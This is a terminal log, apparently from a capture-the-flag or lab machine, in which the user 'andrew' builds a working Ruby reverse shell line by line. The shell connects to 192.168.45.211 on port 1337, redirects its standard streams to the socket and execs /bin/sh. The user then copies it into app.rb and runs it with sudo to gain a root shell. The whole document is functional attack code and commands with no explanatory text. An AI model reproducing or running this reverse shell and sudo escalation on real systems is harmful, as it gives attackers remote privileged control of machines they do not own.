 andrew@rubydome:~/app$ echo "require 'socket'">shell.rb
echo "require 'socket'">shell.rb
andrew@rubydome:~/app$ echo "s = Socket.new(2, 1)">>shell.rb
echo "s = Socket.new(2, 1)">>shell.rb
andrew@rubydome:~/app$ echo "s.connect(Socket.sockaddr_in(1337, '192.168.45.211'))">>sh
<ket.sockaddr_in(1337, '192.168.45.211'))">>shell.rb
andrew@rubydome:~/app$ echo "[0, 1, 2].each do |fd|">>shell.rb
echo "[0, 1, 2].each do |fd|">>shell.rb
andrew@rubydome:~/app$ echo "  syscall(33, s.fileno, fd)">>shell.rb
echo "  syscall(33, s.fileno, fd)">>shell.rb
andrew@rubydome:~/app$ echo "end">>shell.rb
echo "end">>shell.rb
andrew@rubydome:~/app$ echo "exec('/bin/sh -i')">>shell.rb
echo "exec('/bin/sh -i')">>shell.rb
andrew@rubydome:~/app$ cat shell.rb
cat shell.rb
require 'socket'
s = Socket.new(2, 1)
s.connect(Socket.sockaddr_in(1337, '192.168.45.211'))
[0, 1, 2].each do |fd|
  syscall(33, s.fileno, fd)
end
exec('/bin/sh -i')
andrew@rubydome:~/app$ cat shell.rb >app.rb
cat shell.rb >app.rb
andrew@rubydome:~/app$ cat app.rb
cat app.rb
require 'socket'
s = Socket.new(2, 1)
s.connect(Socket.sockaddr_in(1337, '192.168.45.211'))
[0, 1, 2].each do |fd|
  syscall(33, s.fileno, fd)
end
exec('/bin/sh -i')
andrew@rubydome:~/app$ sudo /usr/bin/ruby /home/andrew/app/app.rb
sudo /usr/bin/ruby /home/andrew/app/app.rb